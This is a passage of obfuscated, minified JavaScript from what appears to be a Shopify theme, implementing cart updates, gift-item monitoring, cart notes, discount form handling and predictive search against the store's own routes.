_0x4a9122=document[_0x22e82a(0xcd)](_0x22e82a(0x2e6));if(_0x4a9122)_0x4a9122[_0x22e82a(0x29b)]();if(!giftsToMonitor['length'])return;const _0x443217=document[_0x22e82a(0x3f3)](_0x22e82a(0x48f));_0x443217['id']='shrine-gifts-style';const _0x58de53=giftsToMonitor['map'](_0x184ce0=>_0x22e82a(0x413)+_0x184ce0['gift_handle']+_0x22e82a(0x1fb))[_0x22e82a(0x301)]('\x0a');_0x443217['textContent']=_0x58de53,document[_0x22e82a(0x11b)][_0x22e82a(0x424)](_0x443217);}function checkShrineGifts(_0x5bffd9=![]){const _0x1edfdf=a0_0x36e049;let _0x27ae27=document['querySelector'](_0x1edfdf(0x2d4))||document['querySelector'](_0x1edfdf(0x219));if(_0x5bffd9)_0x27ae27=document[_0x1edfdf(0x122)]('cart-items');if(!shouldCheckShrineGifts||!_0x27ae27||!_0x27ae27[_0x1edfdf(0x370)])return;for(const _0x2addc8 of giftsToMonitor){const _0x2a3db2=_0x27ae27[_0x1edfdf(0x122)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x19a)]);if(!_0x2a3db2){const _0x56ccf8=giftsToMonitor[_0x1edfdf(0xe3)](_0x22a090=>_0x22a090[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x56ccf8>-0x1)giftsToMonitor['splice'](_0x56ccf8,0x1);removeLocalStorageGift(_0x2addc8);continue;}let _0xdab1a0=![];if(_0x2addc8[_0x1edfdf(0x4a5)]===_0x1edfdf(0x207)){let _0x161783=0x0;_0x27ae27[_0x1edfdf(0x3c6)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x2cd)])['forEach'](_0x594dee=>{const _0x7e1074=_0x1edfdf;_0x161783+=parseInt(_0x594dee[_0x7e1074(0x23a)][_0x7e1074(0x321)]);});if(_0x161783<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}else{const _0x539d12=parseInt(_0x27ae27[_0x1edfdf(0x23a)][_0x1edfdf(0x1a1)]);if(_0x539d12<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}if(_0xdab1a0){const _0x31e743=giftsToMonitor[_0x1edfdf(0xe3)](_0x552897=>_0x552897[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x31e743>-0x1)giftsToMonitor['splice'](_0x31e743,0x1);removeLocalStorageGift(_0x2addc8),cartItemIndex=_0x2a3db2[_0x1edfdf(0x23a)][_0x1edfdf(0x3f8)]??_0x2a3db2['id'][_0x1edfdf(0xfd)](_0x1edfdf(0x14b),''),_0x27ae27[_0x1edfdf(0x370)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x4426ed){const _0x35293e=a0_0x36e049,_0x45dcc3=localStorage[_0x35293e(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(_0x45dcc3)try{const _0x27c4ec=JSON[_0x35293e(0x45b)](_0x45dcc3);_0x27c4ec&&_0x27c4ec[_0x4426ed[_0x35293e(0x19a)]]&&(delete _0x27c4ec[_0x4426ed[_0x35293e(0x19a)]],localStorage[_0x35293e(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x35293e(0x1a3)](_0x27c4ec)));}catch(_0x77c42a){console['warn'](_0x35293e(0x129),_0x77c42a);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x166bf3=a0_0x36e049;super(),this[_0x166bf3(0x135)](_0x166bf3(0xc6),_0x5ad9c5=>{const _0x2a3129=_0x166bf3;_0x5ad9c5[_0x2a3129(0x462)]();if(this[_0x2a3129(0x23a)]['handle']){const _0x25d2d2=this['dataset'][_0x2a3129(0x260)],_0x413a36=document[_0x2a3129(0x3c6)](_0x2a3129(0x221)+_0x25d2d2+'\x22]');_0x413a36['forEach'](_0x3e5f2d=>{const _0x31018b=_0x2a3129;_0x3e5f2d['dataset'][_0x31018b(0x411)]=_0x31018b(0x248),_0x3e5f2d['classList']['remove'](_0x31018b(0x467));const _0x50f9d2=_0x3e5f2d['querySelector'](_0x31018b(0x49d));if(_0x50f9d2)_0x50f9d2[_0x31018b(0x1be)]=![];});}const _0x30b6fa=this['closest']('cart-items')||this[_0x2a3129(0x486)](_0x2a3129(0x2d4));this['clearCart']?_0x30b6fa[_0x2a3129(0x3b9)]():_0x30b6fa[_0x2a3129(0x370)](this['dataset']['index'],0x0);});}}customElements['define']('cart-remove-button',CartRemoveButton);var date=a0_0x36e049(0x12f);class CartItems extends HTMLElement{constructor(){const _0x20a081=a0_0x36e049;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x20a081(0x341)]=document[_0x20a081(0xcd)]('shopping-cart-line-item-status')||document[_0x20a081(0xcd)](_0x20a081(0x2d2)),this[_0x20a081(0x165)]=document[_0x20a081(0x122)](_0x20a081(0x2d4)),this[_0x20a081(0x209)]=document[_0x20a081(0x122)](_0x20a081(0x19f));const _0x3d88fb=debounce(_0x5e0449=>{const _0x52fd00=_0x20a081;this[_0x52fd00(0x313)](_0x5e0449);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x20a081(0x25b),_0x3d88fb['bind'](this)),this['isCartPage']=this['nodeName']===_0x20a081(0x2d7),this['otherCartItemsSelector']=this[_0x20a081(0x1d9)]?_0x20a081(0x2d4):'cart-items',this[_0x20a081(0x215)]=document[_0x20a081(0x122)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x554622=a0_0x36e049;this[_0x554622(0x2e0)]=subscribe(PUB_SUB_EVENTS[_0x554622(0xf6)],_0x540a2a=>{const _0x3edf78=_0x554622;if(_0x540a2a[_0x3edf78(0x218)]===_0x3edf78(0x219))return;this['onCartUpdate']();});}[a0_0x36e049(0x262)](){const _0x170a32=a0_0x36e049;this[_0x170a32(0x2e0)]&&this[_0x170a32(0x2e0)]();}[a0_0x36e049(0x313)](_0x5c4e4a){const _0x43e393=a0_0x36e049;this[_0x43e393(0x370)](_0x5c4e4a[_0x43e393(0x10b)]['dataset'][_0x43e393(0x3f8)],_0x5c4e4a[_0x43e393(0x10b)][_0x43e393(0x4a2)],document['activeElement'][_0x43e393(0x245)](_0x43e393(0xed)));}[a0_0x36e049(0x2fb)](){const _0x16d157=a0_0x36e049;fetch(_0x16d157(0x2a2))['then'](_0x118652=>_0x118652[_0x16d157(0xd6)]())[_0x16d157(0xff)](_0x78995=>{const _0x4ced2a=_0x16d157,_0x410a88=new DOMParser()[_0x4ced2a(0x303)](_0x78995,_0x4ced2a(0x286)),_0x4c8697=_0x410a88[_0x4ced2a(0x122)](_0x4ced2a(0x219));this[_0x4ced2a(0x3ba)]=_0x4c8697['innerHTML'];})[_0x16d157(0x17b)](_0x3f1c59=>{const _0xbd112e=_0x16d157;console[_0xbd112e(0x19c)](_0x3f1c59);});}['updateCart'](){const _0x38e3d6=a0_0x36e049,_0x203b09=JSON[_0x38e3d6(0x1a3)]({'sections':this[_0x38e3d6(0x452)]()['map'](_0x20437c=>_0x20437c[_0x38e3d6(0x2ad)]),'sections_url':window[_0x38e3d6(0x34a)][_0x38e3d6(0x354)]});fetch(_0x38e3d6(0x1c9),{'method':_0x38e3d6(0x43f),'headers':{'Content-Type':_0x38e3d6(0x1a5)},'body':_0x203b09})['then'](_0x661584=>_0x661584[_0x38e3d6(0x195)]())[_0x38e3d6(0xff)](_0x556eb5=>{const _0x3b4a01=_0x38e3d6;this[_0x3b4a01(0x21e)][_0x3b4a01(0x13a)]('is-empty',_0x556eb5[_0x3b4a01(0x35d)]===0x0),this[_0x3b4a01(0x452)]()['forEach'](_0x436a79=>{const _0x28c6bd=_0x3b4a01,_0x5970f0=document[_0x28c6bd(0xcd)](_0x436a79['id'])[_0x28c6bd(0x122)](_0x436a79[_0x28c6bd(0x2df)])||document[_0x28c6bd(0xcd)](_0x436a79['id']);_0x5970f0['innerHTML']=this['getSectionInnerHTML'](_0x556eb5['sections'][_0x436a79['section']],_0x436a79[_0x28c6bd(0x2df)]);});})['catch'](_0x417148=>{const _0x4c414e=_0x38e3d6;console[_0x4c414e(0x19c)](_0x417148);});}[a0_0x36e049(0x452)](){const _0x5ca93d=a0_0x36e049;return[{'id':_0x5ca93d(0x13b),'section':document['getElementById'](_0x5ca93d(0x13b))['dataset']['id'],'selector':_0x5ca93d(0x1c5)},{'id':_0x5ca93d(0x320),'section':_0x5ca93d(0x320),'selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1fa),'section':'cart-live-region-text','selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1d0),'section':document[_0x5ca93d(0xcd)](_0x5ca93d(0x1d0))[_0x5ca93d(0x23a)]['id'],'selector':_0x5ca93d(0x1c5)}];}async['updateQuantity'](_0x392567,_0x1b3226,_0x298b08){const _0x1fc1c9=a0_0x36e049;this[_0x1fc1c9(0x3bf)](_0x392567);const _0x42b896=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x45d));if(_0x42b896)_0x42b896[_0x1fc1c9(0x24a)]='';const _0x26a8aa=JSON['stringify']({'line':_0x392567,'quantity':_0x1b3226,'sections':this['getSectionsToRender']()[_0x1fc1c9(0x1e9)](_0x36e6c3=>_0x36e6c3[_0x1fc1c9(0x2ad)]),'sections_url':window[_0x1fc1c9(0x34a)][_0x1fc1c9(0x354)]});try{const _0x3d8c3b=await fetch(''+routes[_0x1fc1c9(0x3d1)],{...fetchConfig(),...{'body':_0x26a8aa}}),_0x4a36b8=await _0x3d8c3b['text'](),_0x17e79d=JSON[_0x1fc1c9(0x45b)](_0x4a36b8),_0x41c9c3=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x261)+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x353)+_0x392567),_0x1af9af=document[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x3a2));if(_0x17e79d['errors']){_0x41c9c3[_0x1fc1c9(0x4a2)]=_0x41c9c3['getAttribute']('value'),this['updateLiveRegions'](_0x392567,_0x17e79d['errors']);return;}if(!_0x17e79d[_0x1fc1c9(0x4a7)]){const _0x42fb0a=await fetch(routes[_0x1fc1c9(0x2cb)]+'?sections='+this[_0x1fc1c9(0x452)]()[_0x1fc1c9(0x1e9)](_0x47c7c7=>_0x47c7c7[_0x1fc1c9(0x2ad)])[_0x1fc1c9(0x301)](','));_0x17e79d[_0x1fc1c9(0x4a7)]=await _0x42fb0a[_0x1fc1c9(0x195)]();}this[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);const _0x13b452=document[_0x1fc1c9(0x122)](_0x1fc1c9(0x233)),_0x3cc726=document['getElementById'](_0x1fc1c9(0x1d0));if(_0x3cc726)_0x3cc726[_0x1fc1c9(0x21e)]['toggle'](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);if(_0x13b452)_0x13b452[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)]('is-empty',_0x17e79d['item_count']===0x0);this['getSectionsToRender']()[_0x1fc1c9(0x33a)](_0x311f94=>{const _0x971933=_0x1fc1c9,_0x5ecac6=document[_0x971933(0xcd)](_0x311f94['id']);if(_0x5ecac6){const _0x42e210=_0x5ecac6[_0x971933(0x122)](_0x311f94[_0x971933(0x2df)])||_0x5ecac6;_0x42e210['innerHTML']=this[_0x971933(0x2ff)](_0x17e79d[_0x971933(0x4a7)][_0x311f94[_0x971933(0x2ad)]],_0x311f94['selector']);const _0x237a70=_0x42e210[_0x971933(0x122)](_0x971933(0x342));if(_0x237a70&&this['cartDrawer'])_0x237a70[_0x971933(0x1c1)]=this['cartDrawer'][_0x971933(0x393)];}});const _0x49fddf=_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1]?_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1][_0x1fc1c9(0x321)]:undefined;let _0x5b7be2='';_0x1af9af[_0x1fc1c9(0x10d)]===_0x17e79d['items'][_0x1fc1c9(0x10d)]&&_0x49fddf!==parseInt(_0x41c9c3[_0x1fc1c9(0x4a2)])&&(typeof _0x49fddf==='undefined'?_0x5b7be2=window[_0x1fc1c9(0x30a)][_0x1fc1c9(0x19c)]:_0x5b7be2=window[_0x1fc1c9(0x30a)]['quantityError'][_0x1fc1c9(0xfd)](_0x1fc1c9(0x170),_0x49fddf));this[_0x1fc1c9(0x343)](_0x392567,_0x5b7be2);const _0x9d49b1=document[_0x1fc1c9(0xcd)]('CartItem-'+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x16e)+_0x392567);if(_0x9d49b1&&_0x9d49b1['querySelector'](_0x1fc1c9(0x28e)+_0x298b08+'\x22]'))_0x13b452?trapFocus(_0x13b452,_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')):_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')['focus']();else{if(_0x17e79d[_0x1fc1c9(0x35d)]===0x0&&_0x13b452)trapFocus(_0x13b452[_0x1fc1c9(0x122)]('.drawer__inner-empty'),_0x13b452[_0x1fc1c9(0x122)]('a'));else document[_0x1fc1c9(0x122)](_0x1fc1c9(0x3a2))&&_0x13b452&&trapFocus(_0x13b452,document[_0x1fc1c9(0x122)](_0x1fc1c9(0x42e)));}if(_0x13b452){_0x13b452['checkForClear']();const _0x3647e3=_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x25e));if(_0x3647e3)_0x3647e3[_0x1fc1c9(0x307)]();let _0x7e1c7f=![];if(_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x42f))){_0x13b452[_0x1fc1c9(0x36f)]();let _0x4a7a93=[],_0x33abbb=[];_0x13b452[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x42f))['forEach'](_0x3bc2f9=>{const _0x5e6eef=_0x1fc1c9;_0x3bc2f9[_0x5e6eef(0x111)]()&&(_0x13b452[_0x5e6eef(0x122)]('.cart-item--product-'+_0x3bc2f9[_0x5e6eef(0x23a)][_0x5e6eef(0x260)])?_0x3bc2f9['dataset'][_0x5e6eef(0x411)]===_0x5e6eef(0x248)&&_0x33abbb['push'](_0x3bc2f9):_0x3bc2f9[_0x5e6eef(0x23a)]['selected']===_0x5e6eef(0x1ba)&&_0x4a7a93[_0x5e6eef(0x339)](_0x3bc2f9));});if(_0x33abbb[_0x1fc1c9(0x10d)]>0x0)_0x7e1c7f=!![],_0x33abbb[0x0][_0x1fc1c9(0x110)]();else _0x4a7a93[_0x1fc1c9(0x10d)]>0x0&&(_0x7e1c7f=!![],_0x4a7a93[0x0]['addToCart']());}this['quantityGifts']&&!_0x7e1c7f&&this[_0x1fc1c9(0x209)]['initUnlock']();const _0x41c012=document['querySelectorAll'](_0x1fc1c9(0x19d));_0x41c012[_0x1fc1c9(0x33a)](_0x449f60=>{const _0x490bf1=_0x1fc1c9;if(!_0x7e1c7f)_0x449f60[_0x490bf1(0x450)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x1fc1c9(0x219),'cartData':_0x17e79d});}catch(_0x24fbf6){console[_0x1fc1c9(0x2ea)](_0x24fbf6),this[_0x1fc1c9(0x3c6)]('.loading-overlay')['forEach'](_0x260343=>_0x260343[_0x1fc1c9(0x21e)][_0x1fc1c9(0x116)](_0x1fc1c9(0x26b)));const _0x523e4d=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)]('CartDrawer-CartErrors');_0x523e4d[_0x1fc1c9(0x24a)]=window['cartStrings'][_0x1fc1c9(0x19c)];}finally{this[_0x1fc1c9(0x3aa)](_0x392567);if(this[_0x1fc1c9(0x165)]&&this['secondCartItems']['updateCart'])this[_0x1fc1c9(0x165)][_0x1fc1c9(0xe5)]();const _0x13eed4=new CustomEvent(_0x1fc1c9(0xda),{'detail':{'handle':_0x1fc1c9(0x260)}});document[_0x1fc1c9(0x252)](_0x13eed4);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x1fc1c9(0x1d9)]);}}[a0_0x36e049(0x343)](_0x58ee1c,_0x4482a5){const _0x200189=a0_0x36e049,_0x3a7cff=document[_0x200189(0xcd)]('Line-item-error-'+_0x58ee1c)||document[_0x200189(0xcd)](_0x200189(0x40d)+_0x58ee1c);if(_0x3a7cff)_0x3a7cff[_0x200189(0x122)](_0x200189(0x429))['innerHTML']=_0x4482a5;this['lineItemStatusElement']['setAttribute'](_0x200189(0x385),!![]);const _0x50c2dd=document[_0x200189(0xcd)](_0x200189(0x1fa))||document[_0x200189(0xcd)](_0x200189(0x187));_0x50c2dd[_0x200189(0x372)](_0x200189(0x385),![]),setTimeout(()=>{const _0x5978ea=_0x200189;_0x50c2dd[_0x5978ea(0x372)](_0x5978ea(0x385),!![]);},0x3e8);}['getSectionInnerHTML'](_0x5bf968,_0xe13635){const _0x3cc7d4=a0_0x36e049;return new DOMParser()[_0x3cc7d4(0x303)](_0x5bf968,_0x3cc7d4(0x286))[_0x3cc7d4(0x122)](_0xe13635)[_0x3cc7d4(0x3ba)];}[a0_0x36e049(0x3bf)](_0x489a7a){const _0x2d34bd=a0_0x36e049,_0x104b58=document[_0x2d34bd(0xcd)](_0x2d34bd(0x13b))||document[_0x2d34bd(0xcd)](_0x2d34bd(0x3d6));_0x104b58[_0x2d34bd(0x21e)][_0x2d34bd(0x116)](_0x2d34bd(0x436));const _0xed865c=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x27b)+_0x489a7a+_0x2d34bd(0x485)),_0x4f3894=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x174)+_0x489a7a+_0x2d34bd(0x485));[..._0xed865c,..._0x4f3894][_0x2d34bd(0x33a)](_0x2c1199=>_0x2c1199[_0x2d34bd(0x21e)][_0x2d34bd(0x29b)](_0x2d34bd(0x26b))),document['activeElement'][_0x2d34bd(0x352)](),this[_0x2d34bd(0x341)][_0x2d34bd(0x372)]('aria-hidden',![]);}['disableLoading'](_0x17af60){const _0x2d8f8f=a0_0x36e049,_0x3f982d=document[_0x2d8f8f(0xcd)](_0x2d8f8f(0x13b))||document['getElementById'](_0x2d8f8f(0x3d6));_0x3f982d['classList']['remove'](_0x2d8f8f(0x436));const _0x355569=this['querySelectorAll'](_0x2d8f8f(0x27b)+_0x17af60+'\x20.loading-overlay'),_0x324ae=this['querySelectorAll']('#CartDrawer-Item-'+_0x17af60+_0x2d8f8f(0x485));_0x355569[_0x2d8f8f(0x33a)](_0x9ebc9d=>_0x9ebc9d['classList'][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b))),_0x324ae[_0x2d8f8f(0x33a)](_0x2ecd8e=>_0x2ecd8e[_0x2d8f8f(0x21e)][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b)));}[a0_0x36e049(0x3b9)](){const _0x557939=a0_0x36e049,_0x4224a5=document['getElementById'](_0x557939(0x380))||document[_0x557939(0xcd)](_0x557939(0x45d));if(_0x4224a5)_0x4224a5[_0x557939(0x24a)]='';const _0x10c672=JSON[_0x557939(0x1a3)]({'sections':this['getSectionsToRender']()[_0x557939(0x1e9)](_0x2268ee=>_0x2268ee[_0x557939(0x2ad)]),'sections_url':window[_0x557939(0x34a)][_0x557939(0x354)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x10c672}})[_0x557939(0xff)](_0x31127e=>{const _0x31f8b1=_0x557939;return _0x31127e[_0x31f8b1(0xd6)]();})['then'](async _0x5311e9=>{const _0x2950fd=_0x557939,_0x5996b8=JSON[_0x2950fd(0x45b)](_0x5311e9);if(!_0x5996b8[_0x2950fd(0x4a7)])try{const _0x17ca24=this[_0x2950fd(0x452)]()['map'](_0x5ba1c9=>_0x5ba1c9['id'])[_0x2950fd(0x301)](','),_0x167f2f=await fetch(routes['cart_url']+'?sections='+_0x17ca24),_0x1ae514=await _0x167f2f[_0x2950fd(0x195)]();_0x5996b8[_0x2950fd(0x4a7)]=_0x1ae514;}catch(_0x28dd61){console['error']('Clear\x20cart\x20fallback\x20failed',_0x28dd61);throw _0x28dd61;}this[_0x2950fd(0x21e)]['add']('is-empty');const _0xfe9016=document[_0x2950fd(0x122)]('cart-drawer'),_0x29e746=document[_0x2950fd(0xcd)](_0x2950fd(0x1d0));if(_0x29e746)_0x29e746[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));if(_0xfe9016)_0xfe9016[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));this[_0x2950fd(0x452)]()[_0x2950fd(0x33a)](_0x53d4e0=>{const _0x1cd394=_0x2950fd,_0xa23594=document[_0x1cd394(0xcd)](_0x53d4e0['id'])[_0x1cd394(0x122)](_0x53d4e0['selector'])||document[_0x1cd394(0xcd)](_0x53d4e0['id']);_0xa23594[_0x1cd394(0x3ba)]=this[_0x1cd394(0x2ff)](_0x5996b8[_0x1cd394(0x4a7)][_0x53d4e0[_0x1cd394(0x2ad)]],_0x53d4e0[_0x1cd394(0x2df)]);});_0xfe9016&&trapFocus(_0xfe9016[_0x2950fd(0x122)]('.drawer__inner-empty'),_0xfe9016[_0x2950fd(0x122)]('a'));publish(PUB_SUB_EVENTS[_0x2950fd(0xf6)],{'source':_0x2950fd(0x219)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2950fd(0x1d9)]);})['catch'](()=>{const _0x251236=_0x557939;this['querySelectorAll'](_0x251236(0x1e3))[_0x251236(0x33a)](_0xe49672=>_0xe49672['classList'][_0x251236(0x116)](_0x251236(0x26b)));const _0x5e1b7c=document[_0x251236(0xcd)](_0x251236(0x380))||document[_0x251236(0xcd)](_0x251236(0x45d));_0x5e1b7c[_0x251236(0x24a)]=window['cartStrings'][_0x251236(0x19c)];});}}customElements[a0_0x36e049(0x45c)]('cart-items',CartItems);var search='search';!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x498))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x498),class CartNote extends HTMLElement{constructor(){const _0x1b67d0=a0_0x36e049;super(),this[_0x1b67d0(0x135)]('change',debounce(_0xbdebd2=>{const _0x1cf3cd=_0x1b67d0,_0x1e8bf4=JSON['stringify']({'note':_0xbdebd2[_0x1cf3cd(0x10b)]['value']});fetch(''+routes[_0x1cf3cd(0x255)],{...fetchConfig(),...{'body':_0x1e8bf4}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x37e58e){const _0x26887e=a0_0x36e049;_0x37e58e[_0x26887e(0x462)]();const _0x464382=_0x37e58e['target'][_0x26887e(0x122)](_0x26887e(0x403)),_0x27fdf9=_0x37e58e['target']['querySelector']('.cart-discount-form__error'),_0xec9ea9=_0x464382['value'];if(_0xec9ea9===undefined||_0xec9ea9['length']===0x0){_0x27fdf9[_0x26887e(0x48f)][_0x26887e(0x3e9)]=_0x26887e(0x2cc);return;}_0x27fdf9['style'][_0x26887e(0x3e9)]='none';const _0x8283be=_0x26887e(0x3b6),_0x1cdff6=_0x8283be+_0xec9ea9;window[_0x26887e(0x34a)][_0x26887e(0x40b)]=_0x1cdff6;}function handleDiscountFormChange(_0x217029){const _0x45a147=a0_0x36e049,_0x4e9b52=document[_0x45a147(0x3c6)](_0x45a147(0x15e));_0x4e9b52[_0x45a147(0x33a)](_0x546cb4=>{const _0x4f7d36=_0x45a147;_0x546cb4[_0x4f7d36(0x48f)][_0x4f7d36(0x3e9)]=_0x4f7d36(0x43c);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x56beac=a0_0x36e049;super(),this[_0x56beac(0x2ab)]=this[_0x56beac(0x122)](_0x56beac(0x2de)),this[_0x56beac(0x32a)]=this[_0x56beac(0x122)](_0x56beac(0x329));if(this['dataset'][_0x56beac(0x101)]===_0x56beac(0x248))serial=this['querySelector'](_0x56beac(0x3ff))[_0x56beac(0x23a)]['nodal'[_0x56beac(0xfd)]('n','m')];this[_0x56beac(0x2ab)]&&(this[_0x56beac(0x2ab)]['form'][_0x56beac(0x135)]('reset',this['onFormReset'][_0x56beac(0x185)](this)),this[_0x56beac(0x2ab)][_0x56beac(0x135)](_0x56beac(0x2ab),debounce(_0x5a38b0=>{const _0x23d4fe=_0x56beac;this[_0x23d4fe(0x313)](_0x5a38b0);},0x12c)[_0x56beac(0x185)](this)));}[a0_0x36e049(0x178)](){const _0x1bced6=a0_0x36e049,_0x38f3c3=this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x16f)](_0x1bced6(0x26b));if(this['input'][_0x1bced6(0x4a2)][_0x1bced6(0x10d)]>0x0&&_0x38f3c3)this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x29b)](_0x1bced6(0x26b));else this[_0x1bced6(0x2ab)]['value'][_0x1bced6(0x10d)]===0x0&&!_0x38f3c3&&this[_0x1bced6(0x32a)]['classList'][_0x1bced6(0x116)](_0x1bced6(0x26b));}[a0_0x36e049(0x313)](){const _0x11ce41=a0_0x36e049;this[_0x11ce41(0x178)]();}[a0_0x36e049(0x3e5)](){const _0x14b754=a0_0x36e049;return!document[_0x14b754(0x122)](_0x14b754(0x3a1));}[a0_0x36e049(0x26a)](_0x20aaf6){const _0x176efd=a0_0x36e049;_0x20aaf6[_0x176efd(0x462)](),this[_0x176efd(0x3e5)]()&&(this[_0x176efd(0x2ab)][_0x176efd(0x4a2)]='',this['input'][_0x176efd(0x3be)](),this['toggleResetButton']());}}customElements[a0_0x36e049(0x45c)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x55aa7a=a0_0x36e049;super(),this['cachedResults']={},this['predictiveSearchResults']=this[_0x55aa7a(0x122)](_0x55aa7a(0x15b)),this['allPredictiveSearchInstances']=document[_0x55aa7a(0x3c6)](_0x55aa7a(0x21f)),this[_0x55aa7a(0x179)]=![],this[_0x55aa7a(0x46d)]=new AbortController(),this[_0x55aa7a(0x149)]='',this[_0x55aa7a(0x376)]();}[a0_0x36e049(0x376)](){const _0x213359=a0_0x36e049;this[_0x213359(0x2ab)][_0x213359(0x441)][_0x213359(0x135)](_0x213359(0x1ce),this[_0x213359(0x1a7)][_0x213359(0x185)](this)),this[_0x213359(0x2ab)][_0x213359(0x135)]('focus',this[_0x213359(0x349)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('focusout',this[_0x213359(0x4a0)][_0x213359(0x185)](this)),this[_0x213359(0x135)](_0x213359(0x3ef),this[_0x213359(0x266)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('keydown',this['onKeydown']['bind'](this));}[a0_0x36e049(0x48e)](){const _0x1b1610=a0_0x36e049;return this[_0x1b1610(0x2ab)][_0x1b1610(0x4a2)]['trim']();}[a0_0x36e049(0x313)](){const _0xb8ab37=a0_0x36e049;super[_0xb8ab37(0x313)]();const _0x4168a9=this[_0xb8ab37(0x48e)]();(!this[_0xb8ab37(0x149)]||!_0x4168a9[_0xb8ab37(0x319)](this[_0xb8ab37(0x149)]))&&this['querySelector'](_0xb8ab37(0x400))?.[_0xb8ab37(0x29b)]();this[_0xb8ab37(0x1e8)](this['searchTerm'],_0x4168a9),this[_0xb8ab37(0x149)]=_0x4168a9;if(!this[_0xb8ab37(0x149)][_0xb8ab37(0x10d)]){this['close'](!![]);return;}this[_0xb8ab37(0x107)](this['searchTerm']);}[a0_0x36e049(0x1a7)](_0x53a790){const _0x4c109d=a0_0x36e049;if(!this['getQuery']()[_0x4c109d(0x10d)]||this[_0x4c109d(0x122)](_0x4c109d(0x3a1)))_0x53a790[_0x4c109d(0x462)]();}[a0_0x36e049(0x26a)](_0x3f0f08){const _0x36797c=a0_0x36e049;super[_0x36797c(0x26a)](_0x3f0f08),super[_0x36797c(0x3e5)]()&&(this['searchTerm']='',this[_0x36797c(0x46d)][_0x36797c(0x1ac)](),this[_0x36797c(0x46d)]=new AbortController(),this[_0x36797c(0x416)](!![]));}[a0_0x36e049(0x349)](){const _0x1c4e31=a0_0x36e049,_0x65df8d=this[_0x1c4e31(0x48e)]();if(!_0x65df8d[_0x1c4e31(0x10d)])return;if(this[_0x1c4e31(0x149)]!==_0x65df8d)this[_0x1c4e31(0x313)]();else this[_0x1c4e31(0x245)](_0x1c4e31(0x167))===_0x1c4e31(0x1ba)?this[_0x1c4e31(0xf4)]():this[_0x1c4e31(0x107)](this[_0x1c4e31(0x149)]);}[a0_0x36e049(0x4a0)](){setTimeout(()=>{const _0x1758da=a0_0xd868;if(!this[_0x1758da(0x16f)](document['activeElement']))this[_0x1758da(0x287)]();});}[a0_0x36e049(0x266)](_0x166683){const _0x1044a6=a0_0x36e049;if(!this[_0x1044a6(0x48e)]()[_0x1044a6(0x10d)])this[_0x1044a6(0x287)](!![]);_0x166683[_0x1044a6(0x462)]();switch(_0x166683['code']){case'ArrowUp':this[_0x1044a6(0x145)]('up');break;case _0x1044a6(0x2d0):this[_0x1044a6(0x145)]('down');break;case'Enter':this[_0x1044a6(0x15a)]();break;}}['onKeydown'](_0xe34ec2){const _0x46d3b1=a0_0x36e049;(_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x180)||_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x2d0))&&_0xe34ec2[_0x46d3b1(0x462)]();}['updateSearchForTerm'](_0x264ab5,_0x3c3110){const 